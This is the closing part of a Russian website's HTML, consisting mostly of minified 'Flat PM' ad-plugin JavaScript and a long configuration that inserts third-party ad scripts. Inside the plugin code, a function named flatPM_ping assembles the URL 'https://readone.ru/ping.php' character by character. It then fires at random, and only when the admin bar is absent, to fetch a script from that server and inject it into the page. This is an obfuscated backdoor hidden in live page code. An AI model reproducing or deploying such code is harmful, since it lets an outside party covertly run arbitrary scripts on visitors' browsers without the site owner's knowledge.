class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"40420","html":[{"fst":"<script async src=\"https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"40425","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"40410","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"40407","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"40427","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"40421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"40408","html":[{"fst":"<div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"40424","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"40422","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"40411","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"40426","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"40409","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"40413","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"40412","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"40418","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"40430","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"40419","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"40428","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"40429","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"40431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"40432","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40416","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40423","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40417","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"40414","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"40415","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"40433","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"40434","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"40435","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"40436","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/777 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: scrussia.ru @ 2023-12-13 17:25:48 by W3 Total Cache
-->